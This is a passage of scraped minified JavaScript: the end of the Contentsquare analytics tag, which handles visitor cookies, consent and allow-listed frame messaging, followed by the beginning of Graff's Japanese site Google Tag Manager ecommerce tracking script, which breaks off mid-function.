0||i.applyUpToDate(()=>this.Ld(t)):this.Ld(t)}Ld(t){this.dP.handle(),this.EE.clear(),this.gP()?(this.EE.restoreClearedVisitor(),t(!0)):(this._s.exclude(this.E),t(!1))}gP(){let t=Us.boolean(this.E.sampleRate);return this.Ad.isForceIncluded()||!this._s.isExcluded()&&this.M.doesVisitorExist()||!this._s.isExcluded()&&t}}return s})(),PA=(()=>{class s{constructor(t,e,i,r){this.E=t,this.gt=e,this.w=i,this.C=r,this.mP=10*1e3}createOrUpdateVisitor(){var t;let e=this.getVisitor();e===null&&(e=this.yP(),(t=this.C)===null||t===void 0||t.removeSession()),this.EP(e),this.setVisitor(e)}yP(){return{id:Aw.generate(),visitsCount:0,appliedTrackingDraw:this.E.lastTrackingDraw,creationTimestamp:za(),lastVisitTimestamp:0,hitTimestamp:0,expires:P.now()+this.E.visitorCookieTimeout,allowSubdomains:this.E.allowSubdomains,identityPrint:null}}EP(t){let e=za();this.C&&!this.C.doesSessionExist()&&(t.visitsCount+=1,t.lastVisitTimestamp=e),t.hitTimestamp=e,t.appliedTrackingDraw=this.E.lastTrackingDraw,this.SE=t.visitsCount}getRequestParameters(){let t=this.getVisitor();return t?{uu:t.id,sn:`${t.visitsCount}`,hd:`${t.hitTimestamp}`}:{}}getVisitor(){return this.gt.get()}setVisitor(t){this.gt.set(t)}doesVisitorExist(){return this.gt.get()!==null}resetVisitor(){this.vE(),this.w.emitAfterVisitorCleared()}removeVisitor(){this.gt.remove()}hasAllowSubdomainsChanged(){let t=this.getVisitor();return t?t.allowSubdomains!==this.E.allowSubdomains:!1}handleSubdomainChange(){this.gt.handleSubdomainChange()}isSessionRenewed(){let t=this.getVisitor();return t===null||this.SE===void 0?!1:t.visitsCount!==this.SE}SP(){return!J(this._E)||P.now()-this._E>this.mP}renewVisitor(){this.SP()?(this._E=P.now(),this.vE(),this.w.emitAfterVisitorRenewal()):B.warn("session:start:newVisitor is trying to renew visitor under time limit")}vE(){this.w.emitBeforeVisitorRenewal(),this.removeVisitor()}}return s})(),Ae="_cs_id",OA=(()=>{class s{constructor(t,e,i){this.E=t,this.N=e,this.W=i}onCookieToSet(t){this.Mi=t}onCookieToRemove(t){this.Di=t}get(){let t;return this.E.cookielessTrackingEnabled?t=this.W.getItem(Ae):t=this.N.get(Ae),t?(Ag(t)||B.warn(`Invalid visitor string: ${t}`),wg(t)):null}set(t){var e;let i=bg(t);if(this.E.cookielessTrackingEnabled)this.W.setItem(Ae,i);else{let r=new csDate(t.expires);this.N.set(Ae,i,r),(e=this.Mi)===null||e===void 0||e.call(this,Ae,i,r)}}remove(){var t;this.E.cookielessTrackingEnabled?this.W.removeItem(Ae):(this.N.delete(Ae),(t=this.Di)===null||t===void 0||t.call(this,Ae))}handleSubdomainChange(){if(this.E.cookielessTrackingEnabled)return;let t=this.get();t&&(t.allowSubdomains=this.E.allowSubdomains,this.E.allowSubdomains?this.N.delete(Ae,ar.CURRENT_DOMAIN):this.N.delete(Ae,this.N.getRootDomain()),this.set(t))}}return s})(),NA=(()=>{class s{constructor(t,e,i,r,o,c){this.E=t,this.Ni=e,this.Rs=i,this.I=r,this.w=o,this.W=c}initWithQuota(){if(!this.E.collectionEnabled){this.wE();return}let t=new ko(this.E.getSettingsFileUri(),"",{type:"json",cacheMinutes:15});this.Tt=new gA(this.E,t,this.w),this.Tt.init(e=>{e?this.init():this.wE()})}vP(){this.I.schedule(()=>{this.D=new vs,this.Z=new $p(this.D),this.R=new Cw(window.location,this.Z),this.N=new ar(this.E,this.R,this.Ni),this.N.init(),this.Nt=new ow,this.S=new lg([cg.UXA]),this.J=new hg,this.lt=new Nw,this.Ct=new yw(this.E,new mw(this.E,this.N,this.Nt),this.w)})}wE(){}init(){ps.isSupported()&&ps.setDigestSalt(this.E.projectId.toString());let t,e,i,r,o,c,l,h,d,u,m,y,S,C,M,v,w,I,D,b,H,tt,ct,Gt,$t,Xt,_,U,j;this.vP();let z=new Y_;this.w.addListener(z),this.I.schedule(()=>{m=new RA(window.location,this.N),new lw().init(),y=tu.create(),u=new eu(y),this.Tt===void 0&&(this.Tt=new dA(this.E,this.w,m,this.R,new Ko),this.Tt.init())}),this.I.schedule(()=>{t=new pA(this.E,this.N,this.W),e=new SA(t,this.Tt,this.w,this.E.replayConsentRequiredForSession,this.E.malkaEtrEnabled),i=new OA(this.E,this.N,this.W),r=new PA(this.E,i,this.w,e),this.Rs.setContext(r,e)}),this.I.schedule(()=>{c=new TA(r,e,this.Ct),l=new kg(this.E,this.N,this.W),h=new Vg(window.location,l),d=new Ug(h),M=new CA(this.E,r,h),$t=new vg(Ce,this.E);let gt;if(this.E.isCsCrosswritingHeap()){U=new Ew;let de=this.E.cookielessTrackingEnabled?this.W:this.N;j=new iu(de),gt=new ya(U,j)}b=new sg($t,this.E.isChild,gt),H=new ig($t),tt=new ng($t),ct=new og,Gt=new Yp(b,H,tt,ct),v=new ag(this.S,Gt),w=new Bg(this.R),I=new jg(w,this.S);let Nt=new Lg(this.E,this.N,this.W);Xt=new vw(this.D,Nt),D=new sy(this.S,Xt);let ee=new mA(r,e,h,Xt,this.E)}),this.I.schedule(()=>{let gt=new IA(this.E,r,h,M,c,S,o,m);this.E.implementations&&(_=new F_(this.E.implementations,this.S,this.I),_.init(),this.w.addListener(_)),gt.compute(Nt=>{this.I.schedule(()=>{var ee,de,Ne,Me;v.init();let $e=new gw(this.E,this.S,this.Ct,e,this.w),ze=new z_(this.E,this.N,this.Nt),fe=new q_(this.w,window.location,ze),Mt=new $_(this.S,fe),se=new Iw(this.S,this.E),Ys=new Rw(this.Z,new hu),fn=new kw(e,r),bi,Xs,Ai;if(this.E.isCsCrosswritingHeap()){new Tw(this.S,Ys).init();let yn="api/identify_v3",Ti=new ko(this.E.getPaProxyDomainUri(),yn),Ks;this.E.cookielessTrackingEnabled?Ks=new Zg(this.W):Ks=new em(this.N),bi=new Qg(this.E.getHeapEnvId(),Ti,r,fn,Ks,this.E.identityEncryptionKey),Ai=new nu;let _s;this.E.cookielessTrackingEnabled?_s=new vA(this.W):_s=new wA(this.N,(de=(ee=this.E.experimental)===null||ee===void 0?void 0:ee.sharedContext)===null||de===void 0?void 0:de.disableCookie),Xs=new AA(this.E.getHeapEnvId(),_s,Ys,this.R,Xt,bi,Ai,(Me=(Ne=this.E.experimental)===null||Ne===void 0?void 0:Ne.sharedContext)===null||Me===void 0?void 0:Me.queryParamControl);let En=new bA(Xs);this.w.addListener(En)}let pn=new fl(this.E,r,e,C),gn=new fl(this.E,r,e,C,Xs);Nt?(this.w.emitInitTracking(),new uA(pn,gn,y,r,e,fn,Ys,this.w,this.S,v,this.E,Mt,fe,$e,this.Ct,this.D,$t,this.Z,this.R,se,this.J,Gt,Xt,D,w,I,this.I,u,this.N,this.Nt,this.W,this.Tt,this.lt,Ai,bi,U,j).start()):new xg(this.w,this.S,v,Mt,fe,d,$e).start()})})})}}return s})(),Ns=(()=>{let s;return function(n){let t="{domain}/tag/tag.bundle.js?v={version}",e,i={loadBundle(w){let I=w.source,D=w.data;if(c(D)){let b=()=>{let H=r(t,D);m(H,()=>I.postMessage("csBundleLoaded",w.origin))};e=D.token,v(i.loadBundle),l(w.origin)&&b()}}};function r(w,I){return csString.prototype.replace.call(csString.prototype.replace.call(csString.prototype.replace.call(w,"{version}",I.version),"{token}",I.token),"{domain}",I.domain)}function o(){return e}n.getToken=o;function c(w){return w&&w.type==="csBundleInjection"&&l(w.domain)&&d(w.version)&&h(w.token)}n.isAuthorizedIncomingMessage=c,n.hjDomainRegex=/^https?:\/\/[a-zA-Z0-9\.\-]+\.hotjar\.com$/;function l(w){return/^https?:\/\/[a-zA-Z0-9\.\-]+\.(content-square\.fr|contentsquare\.com|csq\.io)$/.test(w)||n.hjDomainRegex.test(w)}n.isAuthorizedDomain=l;function h(w){return/^[a-zA-Z0-9]+$/.test(w)}n.isAuthorizedToken=h;function d(w){return/^[a-zA-Z0-9\.]+$/.test(w)}n.isAuthorizedTagVersion=d;function u(){let w=window.opener||window.parent;return window!==w&&window.addEventListener}n.isActivable=u;function m(w,I){let D=document.createElement("script");D.type="text/javascript",D.async=!0,D.src=w,D.onload=I,D.charset="utf-8",document.head.appendChild(D)}n.addScript=m;function y(w){let I=document.createElement("link");I.rel="stylesheet",I.href=w,document.head.appendChild(I)}n.addStyle=y;function S(w){return`${w}?cb=${new csDate().getTime()}`}n.addCacheBusting=S;function C(){M(i.loadBundle)}n.waitForBundleInjection=C;function M(w){window.addEventListener("message",w,!1)}n.listen=M;function v(w){window.removeEventListener("message",w,!1)}n.removeListener=v}(s||(s={})),s})(),Tl="_hp_ved",MA=18e5,DA="/js/ved.js",kA="/css/ved.css",LA="/js/ved.css",xA=(()=>{let s;return function(n){n.StatusUpdate="status"}(s||(s={})),s})(),UA=(()=>{let s;return function(n){n.ReceivedInitMessage="received_init_message"}(s||(s={})),s})();var so=(()=>{let s;return function(n){let t=!1,e;function i(m){return e+m}function r(){let m=[i(kA),i(LA)];csArray.prototype.forEach.call(m,y=>{Ns.addStyle(y)})}function o(m){let y=new csRegExp("(^|;)[ ]*"+m+"=([^;]*)"),S=y.exec(document.cookie);return S?decodeURIComponent(S[2]):null}function c(m,y,S){let C=encodeURIComponent(m)+"="+encodeURIComponent(y),M=new csDate;M.setTime(M.getTime()+S);let v=C+"; expires="+M.toUTCString()+"; path=/";document.cookie=v}function l(){c(Tl,"on",MA)}function h(){return o(Tl)==="on"}n.isVLCookieEnabled=h;function d(m){window.heapV=Object.assign({},window.heap,{source:m==null?void 0:m.source,uri:e,loadArgs:m==null?void 0:m.data.args,identify:()=>{},track:()=>{}})}n.initializeHeapV=d;function u(m,y){var S;if(e=m,y){let C={type:xA.StatusUpdate,value:UA.ReceivedInitMessage},M={targetOrigin:y==null?void 0:y.origin};(S=y==null?void 0:y.source)===null||S===void 0||S.postMessage(C,M)}t||(t=!0,l(),d(y),window.heapV&&(Ns.addScript(i(DA)),r()))}n.init=u}(s||(s={})),s})(),VA=(()=>{let s;return function(n){let t=window.opener||window.parent,e="tag",i="https://app.contentsquare.com",r=[/^https:\/\/app\.contentsquare\.com$/,/^https:\/\/dev-app\.contentsquare\.com$/,/^https:\/\/staging-app\.contentsquare\.com$/,/^https:\/\/.*\.test\.contentsquare\.com$/,/^https:\/\/app\.[a-z0-9-]+\.csiab\.[a-z0-9-]+\.csq\.io$/,Ns.hjDomainRegex],o,c,l,h={initHeapVisualLabeler(b){var H;b.origin===l&&((H=b.data)===null||H===void 0?void 0:H.message)==="init"&&b.source&&(so.init(l,b),w(h.initHeapVisualLabeler))},ping(b){typeof b.data=="string"&&b.data==="ping"&&m(b.origin)&&(c=b.origin,o=Ns.hjDomainRegex.test(b.origin)?i:b.origin,w(h.ping),v(h.insertMessageScript),y(Ns.addCacheBusting("utils.js")))},insertMessageScript:I(b=>{typeof b.data=="string"&&b.data!=="ping"&&(w(h.insertMessageScript),y(b.data))})};function d(){return Ns.getToken()}n.getToken=d;function u(){return window!==t&&window.addEventListener}n.isActivable=u;function m(b){return csArray.prototype.some.call(r,H=>H.test(b))}n.isAuthorizedDomain=m;function y(b,H){let tt=document.createElement("script");tt.type="text/javascript",tt.async=!0;let ct=o==null?void 0:csString.prototype.replace.call(o,/^https?:/,"");tt.src=`${ct}/${e}/${b}`,tt.onload=H,tt.charset="utf-8",document.getElementsByTagName("head")[0].appendChild(tt),S(b)}function S(b){csString.prototype.includes.call(b,"&mode=")&&sessionStorage.setItem("_hjRetakerMode",csString.prototype.split.call(b,"&mode=")[1])}function C(){v(h.ping),Ns.waitForBundleInjection()}n.waitForConnection=C;function M(b){l=b,v(h.initHeapVisualLabeler),so.isVLCookieEnabled()&&so.init(l)}n.waitForHeapVisualLabeler=M;function v(b){window.addEventListener("message",b,!1)}n.listen=v;function w(b){window.removeEventListener("message",b,!1)}n.removeListener=w;function I(b){return function(H){H.origin===c&&b(H)}}n.secureListener=I;function D(b){c&&t.postMessage(b,c)}n.post=D}(s||(s={})),s})();var jn=window.CSFrameCommunication||VA,jA=(()=>{class s extends Jo{constructor(t){super(),this.I=t;{let e=(i,r)=>{if(typeof r!="string"||!csString.prototype.startsWith.call(r,"on"))return;let o=csString.prototype.substring.call(r,2);return(...c)=>{r==="onInitialDomDone"&&(c=[]),document.dispatchEvent(new CustomEvent("cs-e2e-event",{detail:{type:"lifecycle",name:o,data:c}}))}};this.addListener(new Proxy({},{get:e}))}}emitBeforeNaturalPageView(t){for(let e of this.listeners)e.onBeforeNaturalPageView&&e.onBeforeNaturalPageView(t)}emitAfterNaturalPageView(t){for(let e of this.listeners)e.onAfterNaturalPageView&&e.onAfterNaturalPageView(t)}emitInitTracking(){for(let t of this.listeners)t.onInitTracking&&t.onInitTracking()}emitStartTracking(t){for(let e of this.listeners)e.onStartTracking&&this.I.schedule(()=>e.onStartTracking(t))}emitStartNoTrackingMode(){for(let t of this.listeners)t.onStartNoTrackingMode&&this.I.schedule(()=>t.onStartNoTrackingMode())}emitArtificialPageViewEnd(t=!1){for(let e of this.listeners)if(e.onArtificialPageViewEnd)try{e.onArtificialPageViewEnd(t)}catch(i){B.error(i)}}emitBeforeArtificialPageView(t,e){for(let i of this.listeners)i.onBeforeArtificialPageView&&i.onBeforeArtificialPageView(t,e)}emitAfterArtificialPageView(t=!1){for(let e of this.listeners)e.onAfterArtificialPageView&&e.onAfterArtificialPageView(t)}emitBeforeSessionRenewal(){for(let t of this.listeners)t.onBeforeSessionRenewal&&t.onBeforeSessionRenewal()}emitAfterSessionRenewal(){for(let t of this.listeners)t.onAfterSessionRenewal&&t.onAfterSessionRenewal()}emitOptout(){for(let t of this.listeners)t.onOptout&&t.onOptout()}emitReplayUnanonymizationConsentGranted(){for(let t of this.listeners)t.onReplayUnanonymizationConsentGranted&&t.onReplayUnanonymizationConsentGranted()}emitReplayUnanonymizationConsentWithdrawn(){for(let t of this.listeners)t.onReplayUnanonymizationConsentWithdrawn&&t.onReplayUnanonymizationConsentWithdrawn()}emitAfterReplayRecordingConsentGranted(){for(let t of this.listeners)t.onAfterReplayRecordingConsentGranted&&t.onAfterReplayRecordingConsentGranted()}emitAfterReplayRecordingConsentWithdrawn(){for(let t of this.listeners)t.onAfterReplayRecordingConsentWithdrawn&&t.onAfterReplayRecordingConsentWithdrawn()}emitCollectStateChange(t,e){for(let i of this.listeners)i.onCollectStateChange&&i.onCollectStateChange(t,e)}emitInitialDomStart(){for(let t of this.listeners)t.onInitialDomStart&&t.onInitialDomStart()}emitInitialDomDone(t){for(let e of this.listeners)e.onInitialDomDone&&e.onInitialDomDone(t)}emitRecordingContextChange(){for(let t of this.listeners)t.onRecordingContextChange&&t.onRecordingContextChange()}emitSensitiveStatusChange(){var t;for(let e of this.listeners)(t=e.onSensitiveStatusChange)===null||t===void 0||t.call(e)}emitBeforeVisitorRenewal(){for(let t of this.listeners)t.onBeforeVisitorRenewal&&t.onBeforeVisitorRenewal()}emitAfterVisitorCleared(){for(let t of this.listeners)t.onAfterVisitorCleared&&t.onAfterVisitorCleared()}emitAfterVisitorRenewal(){for(let t of this.listeners)t.onAfterVisitorRenewal&&t.onAfterVisitorRenewal()}emitSessionCreated(){for(let t of this.listeners)t.onSessionCreated&&t.onSessionCreated()}emitSessionRemoved(){for(let t of this.listeners)t.onSessionRemoved&&t.onSessionRemoved()}emitSessionRefreshed(){for(let t of this.listeners)t.onSessionRefreshed&&t.onSessionRefreshed()}emitTargetingRulesMatched(){for(let t of this.listeners)t.onTargetingRulesMatched&&t.onTargetingRulesMatched()}}return V([At("emitStartTracking")],s.prototype,"emitStartTracking",null),s})();var HA=(()=>{let s;return function(n){function t(){return typeof window.CSJavascriptBridge=="object"&&typeof window.CSJavascriptBridge.optIn=="function"&&typeof window.CSJavascriptBridge.optOut=="function"&&typeof window.CSJavascriptBridge.sendEvent=="function"&&typeof window.CSJavascriptBridge.sendDynamicVar=="function"&&typeof window.CSJavascriptBridge.sendTransaction=="function"}n.isCSJavascriptBridgeDefined=t;function e(){if(typeof window.CSJavascriptBridge.getVersion=="function")try{let v=window.CSJavascriptBridge.getVersion();if(vt(v))return v}catch{B.warn("an error occurred when calling getVersion")}return null}n.getBridgeVersion=e;function i(){typeof window.CSJavascriptBridge.onWebviewTrackingReady=="function"&&window.CSJavascriptBridge.onWebviewTrackingReady()}n.notifyIsReadyForTracking=i;function r(v,w){window.CSJavascriptBridge.identify&&window.CSJavascriptBridge.identify(v,csJSON.stringify(w))}n.identify=r;function o(){window.CSJavascriptBridge.resetIdentity&&window.CSJavascriptBridge.resetIdentity()}n.resetIdentity=o;function c(v){window.CSJavascriptBridge.addUserProperties&&window.CSJavascriptBridge.addUserProperties(csJSON.stringify(v))}n.addUserProperties=c;function l(v){window.CSJavascriptBridge.sendEvent(csJSON.stringify(v))}n.sendAnalysisEvent=l;function h(v){if(window.CSJavascriptBridge.sendSREvent)for(let w of v.events)window.CSJavascriptBridge.sendSREvent(csJSON.stringify(w))}n.sendSREvent=h;function d(v){window.CSJavascriptBridge&&window.CSJavascriptBridge.sendLog&&window.CSJavascriptBridge.sendLog(csJSON.stringify(v))}n.sendLog=d;function u(){window.CSJavascriptBridge.optIn()}n.sendOptIn=u;function m(){window.CSJavascriptBridge.optOut()}n.sendOptOut=m;function y(v,w){window.CSJavascriptBridge.sendDynamicVar(v,w)}n.sendDynamicVariable=y;function S(v,w,I){window.CSJavascriptBridge.sendTransaction(v,w,I)}n.sendTransaction=S;function C(v,w){if(window.CSJavascriptBridge.sendAssets){let I=csJSON.stringify(v);window.CSJavascriptBridge.sendAssets(I,w||null)}else window.CSJavascriptBridge.sendSRAssets&&window.CSJavascriptBridge.sendSRAssets(csArray.prototype.map.call(v,I=>I.assetId))}n.sendAssets=C;function M(v){window.CSJavascriptBridge&&window.CSJavascriptBridge.sendNativeSREvent&&window.CSJavascriptBridge.sendNativeSREvent(csJSON.stringify(v))}n.sendNativeSREvent=M}(s||(s={})),s})();var BA=(()=>{class s{constructor(t,e,i){this.E=t,this.Rt=e,this.Rs=i}start(){var t,e,i,r,o;if(window.CSQ_TAGS=csArray.prototype.concat.call(window.CSQ_TAGS||[],this.E.projectId),window.UXAnalytics)return;window.UXAnalytics={};let c=new $n,l=new Hh(!!(!((t=this.E.taskSchedulerOptions)===null||t===void 0)&&t.enabled),(e=this.E.taskSchedulerOptions)===null||e===void 0?void 0:e.maxProcessingTime,(i=this.E.taskSchedulerOptions)===null||i===void 0?void 0:i.waitDuration),h=new Vp(this.Rt,this.E);h.init();let d=new Hp(this.E,h);if(this.Rt.isTopWindowTracker()&&d.canTrack()){if(!((r=window.CSProtectnativeFunctionsLogs)===null||r===void 0)&&r.Warning&&B.warn(`protectNativeFunctions failed: ${window.CSProtectnativeFunctionsLogs.Warning}`),!((o=window.CSProtectnativeFunctionsLogs)===null||o===void 0)&&o.Critical){B.error(`protectNativeFunctions failed: ${window.CSProtectnativeFunctionsLogs.Critical}`);return}xp();let m=new jA(l),y=new NA(this.E,h,this.Rs,l,m,c);this.E.isQuotaEnabled()?y.initWithQuota():y.init()}let u=csString.prototype.indexOf.call(window.location.href,"csDebug=1")>-1;window.UXAnalytics={Sensitive:{isNodeSensitive(m){return k.isMaskedElement(m)||k.isMaskedElementChild(m)},isAttributeSensitive(m,y){return k.isMaskedAttribute(m,y)},getSensitiveAttributes(m){return Yi(m.attributes,y=>k.isMaskedAttribute(m,y.name))}},Console:{warn(m){u&&console.warn("cs.tracking.warning",m)},error(m){u&&console.error("cs.tracking.error",m)}},Version:Gl},window.CSFrameCommunication||(window.CSFrameCommunication=jn,jn.isActivable()&&jn.waitForConnection(),this.E.isCsCrosswritingHeap()&&jn.waitForHeapVisualLabeler(this.E.getHeapWebAppUri()))}}return V([At("main.start"),N("main.start")],s.prototype,"start",null),s})(),FA=(()=>{class s{constructor(){}send(t,e,i=mt.warn){let r={message:t,errorCode:e,level:i};HA.sendLog(r)}}return s})();function GA(){csSetTimeout(()=>{let s=0;typeof CompressionStream!="undefined"&&(s|=1),typeof TransformStream!="undefined"&&(s|=2),typeof performance!="undefined"&&typeof performance.now=="function"&&(s|=4),typeof Worker!="undefined"&&(s|=8),typeof scheduler!="undefined"&&(typeof scheduler.yield=="function"&&(s|=16),typeof scheduler.postTask=="function"&&(s|=32)),F.counters.availableFeatures.set(s)})}var $A=(()=>{class s{constructor(t,e,i){this.K=t,this.D=e,this.wO=i,this.wt=[],this.bO=Yo().v,GA()}flush(){this.wt.length!==0&&(this.K.send({m:csArray.prototype.map.call(this.wt,t=>({n:t.name,p:t.parameter,v:t.value})),p:this.D.anonymizePII(window.location.pathname),pid:this.wO,v:this.bO}),this.wt=[])}push(t){csArray.prototype.push.call(this.wt,...t),this.flush()}}return s.DEBOUNCE_INTERVAL=5e3,V([Bd(s.DEBOUNCE_INTERVAL)],s.prototype,"flush",null),s})();function zA(s,n){let t=s.validationRate/10,e=Us.boolean(t);if((s.environment==="staging"||!1||e)&&!n.isInWebViewContext())try{let o=tu.create(n.isTopWindowTracker()),l=new eu(o).create(s.getMetricsUri()),h=new vs,d=new $A(l,h,s.projectId);F.setService(d)}catch(o){B.warn(`Error initializing metrics: ${o.message}`)}}function qA(){var s;Jd();let n=new op(window.CS_CONF);window._uxa=window._uxa||[],n.processOptionOverrides(window._uxa);let t=new ap(window,n);t.init();let e=new Np;if(xd(B),Mp(),B.computeIsActive(n.validationRate),t.isTopWindowTracker()){let o=new Cp(n,e);B.setStrategy(o)}else if(t.isInWebViewContext()){let r=new FA;B.setStrategy(r)}!((s=n==null?void 0:n.experimental)===null||s===void 0)&&s.disableMutationObserverProtection&&window.csMutationObserver&&(window.csMutationObserver=Bs(window,"MutationObserver")),Hf(),zA(n,t),new BA(n,t,e).start()}window.CSCurrentScript=document.currentScript;csSetTimeout(()=>{try{Dp(qA)}catch{}});})();

// signature-1a94c850ff4a11257a05f32afba4bfb93f6e962663cd57b7befe3b9bd6800ff7

--- FILE ---
content_type: text/javascript
request_url: https://www.graff.com/on/demandware.static/Sites-Graff_JP-Site/-/ja_JP/v1763557721763/js/gtm.js
body_size: 2803
content:
!function(n){var o={};function a(e){if(o[e])return o[e].exports;var t=o[e]={i:e,l:!1,exports:{}};return n[e].call(t.exports,t,t.exports,a),t.l=!0,t.exports}a.m=n,a.c=o,a.d=function(e,t,n){a.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},a.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},a.t=function(t,e){if(1&e&&(t=a(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(a.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)a.d(n,o,function(e){return t[e]}.bind(null,o));return n},a.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return a.d(t,"a",t),t},a.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},a.p="",a(a.s=0)}([function(e,t,n){"use strict";var a;function o(e){var t=document.cookie.match("(^|;) ?"+e+"=([^;]*)(;|$)");return t?t[2]:null}function i(){var e="true"===o("preferenceCookiePref"),t="true"===o("analyticalCookiePref"),n="true"===o("marketingCookiePref");window.dataLayer=window.dataLayer||[],e&&window.dataLayer.push({event:"cookie_consent_preferences"}),t&&window.dataLayer.push({event:"cookie_consent_statistics"}),n&&window.dataLayer.push({event:"cookie_consent_marketing"}),sessionStorage.setItem("hasConsentPushed","true")}(a=jQuery).fn.isInViewport=function(){var e=a(this).offset().top,t=e+a(this).outerHeight(),n=a(window).scrollTop(),o=n+a(window).height();return n<t&&e<o},$(document).ready(function(){var e=$(document);window.dataLayer=window.dataLayer||[];var t=0<$('[data-advancedtracking="false"]').length,n=sessionStorage.getItem("hasConsentPushed");t&&!n&&i();var o,a,s=$("input.js-gtm-site-currencycode").val(),d=(o=null,window.dataLayer.forEach(function(e){!o&&e.pageType&&(o=e.pageType)}),o),c=(a=null,window.dataLayer.forEach(function(e){!a&&e.listType&&(a=e.listType)}),a);e.on("click","[data-gtm-enhancedecommerce-onclick]",function(){var e=$(this),t=e.data("gtm-enhancedecommerce-onclick");if(t){var n,o,a=e.data("gtm-enhancedecommerce-onclick-quantity"),c=e.parents(".js-product-info").find(".js-quantity-input");if(a||!c.length||!t.ecommerce||!t.ecommerce.add&&!t.ecommerce.remove||e.data("uuid")!==c.data("uuid")&&(t.ecommerce.add||t.ecommerce.remove).products[0].id!==c.data("uuid")||(a=c.val()),a&&((t.ecommerce.add||t.ecommerce.remove).products[0].quantity=parseInt(a,10)),t.ecommerce&&t.ecommerce.click&&t.ecommerce.click.actionField&&($(this).closest(".js-recommendations-carousel").length&&(n=$(this).closest(".js-recommendations-carousel").find(".js-recommendations-title")).length?(o=n.text(),t.ecommerce.click.actionField.list=d+" - "+o.trim()):t.ecommerce.click.actionField.list=d),"modal"===e.data("toggle")){var r=$(e.data("target"));if(r.length){var i=r.find(".js-cart-delete-confirmation-btn, .js-cart-move-to-wish-list");if(i.length)return i.attr("data-gtm-enhancedecommerce-onclick",""),void i.data("gtm-enhancedecommerce-onclick",t)}}t.ecommerce.currencyCode=s,window.dataLayer.push(t)}}),e.on("gtm:enhancedEcommerceAddToCart",function(e,t){t&&window.dataLayer.push(t)}),e.on("gtm:enhancedEcommerceRemoveFromCart",function(e,t){t&&window.dataLayer.push(t)}),e.on("change",".js-quantity-cart",function(){var e,t=$(this),n=parseInt(t.data("pre-select-qty"),10),o=parseInt(t.val(),10);o<n&&t.data("gtm-enhancedecommerce-removefromcart")?(e=t.data("gtm-enhancedecommerce-removefromcart")).ecommerce.remove.products[0].quantity=n-o:n<o&&t.data("gtm-enhancedecommerce-addtocart")&&((e=t.data("gtm-enhancedecommerce-addtocart")).ecommerce.add.products[0].quantity=o-n),e&&window.dataLayer.push(e)}),e.on("gtm:enhancedEcommercePushPageDataLayer",function(e,t){t.pageDataLayerEnhancedEcommerce&&t.pageDataLayerEnhancedEcommerce.forEach(function(e){window.dataLayer.push(e)})}),e.on("gtm:enhancedEcommercePushPageDataLayerEvent",function(e,t){t.pageDataLayerEnhancedEcommerceEvent&&window.dataLayer.push(t.pageDataLayerEnhancedEcommerceEvent)});var r=0;e.on("gtm:enhancedEcommerceImpressions",function(){var a=[];$("[data-gtm-enhancedecommerce-impression]:not([data-gtm-enhancedecommerce-impression-pushed])").each(function(){var e,t,n,o=$(this);o.isInViewport()&&((e=o.data("gtm-enhancedecommerce-impression")).position||(e.position=++r,$(this).closest(".js-recommendations-carousel").length&&(t=$(this).closest(".js-recommendations-carousel").find(".js-recommendations-title")).length?(n=t.text(),e.list=c+" - "+n.trim()):e.list=c,o.data("gtm-enhancedecommerce-impression",e),o.data("gtm-enhancedecommerce-impression-pushed",!0),a.push(e)))}),a.length&&window.dataLayer.push({event:"eec.impression",ecommerce:{currencyCode:s,impressions:a}})}),e.on("gtm:enhancedEcommercePromoView",function(){var n=[];$("[data-gtm-enhancedecommerce-promo]:not([data-gtm-enhancedecommerce-promo-pushed])").each(function(){var e,t=$(this);!t.isInViewport()||(e=t.data("gtm-enhancedecommerce-promo")).id&&!t.data("gtm-enhancedecommerce-promo-pushed")&&(t.data("gtm-enhancedecommerce-promo-pushed",!0),n.push(e))}),n.length&&window.dataLayer.push({event:"promoView",ecommerce:{promoView:{promotions:n}}})}),e.on("click","[data-gtm-enhancedecommerce-promo]",function(){var e=$(this).data("gtm-enhancedecommerce-promo");window.dataLayer.push({event:"promoClick",ecommerce:{promoClick:{promotions:[e]}}})}),e.trigger("gtm:enhancedEcommerceImpressions",{}),$(window).on("resize scroll",function(){e.trigger("gtm:enhancedEcommerceImpressions",{})}),e.on("search:showMore:success",function(){e.trigger("gtm:enhancedEcommerceImpressions",{})}),e.trigger("gtm:enhancedEcommercePromoView",{}),$(window).on("resize scroll",function(){e.trigger("gtm:enhancedEcommercePromoView",{})}),e.on("click","[data-gtm-enhancedecommerce-wishlist-add]",function(){var e=$(this).data("gtm-enhancedecommerce-wishlist-add");e.event="add_to_wishlist",window.dataLayer.push(e)}),e.on("click","[data-gtm-enhancedecommerce-wishlist-remove]",function(){var e=$(this).data("gtm-enhancedecommerce-wishlist-remove");e.event="remove_from_wishlist",window.dataLayer.push(e)}),e.on("click","[data-gtm-enhancedecommerce-wishlist-move-to-bag]",function(){var e=$(this).data("gtm-enhancedecommerce-wishlist-move-to-bag");e.event="move_to_bag",window.dataLayer.push(e)}),e.on("gtm:enhancedEcommerceCouponApply",function(e,t){t.coupon&&(t.error?window.dataLayer.push({event:"coupon_code_error",coupon_code:t.coupon,coupon_code_error:t.error}):window.dataLayer.push({event:"coupon_code_apply",coupon_code:t.coupon}))}),e.on("gtm:enhancedEcommerceGiftCardApply",function(e,t){t.error?window.dataLayer.push({event:"gift_card_error",gift_card_error:t.error}):window.dataLayer.push({event:"gift_card_apply"})}),e.on("gtm:addToFavoriteProducts",function(e,t){var n,o;!t||(n=$(t).parents(".js-product-tile-inner"))&&n.length&&((o=$(n).find(".js-product-tile-link"))&&o.length&&window.dataLayer.push({event:"DLwishlist",eventCategory:"wish list",eventAction:"add",eventLabel:$(o).html(),eventNonInteraction:!1}))}),e.on("gtm:removeFromFavoriteProducts",function(e,t){var n,o;!t||(n=$(t).parents(".js-product-tile-inner"))&&n.length&&((o=$(n).find(".js-product-tile-link"))&&o.length&&window.dataLayer.push({event:"DLwishlist",eventCategory:"wish list",eventAction:"remove",eventLabel:$(o).html(),eventNonInteraction:!1}))}),e.on("click",'[data-class-name="js-remove-from-wishlist-confirm"]',function(){var 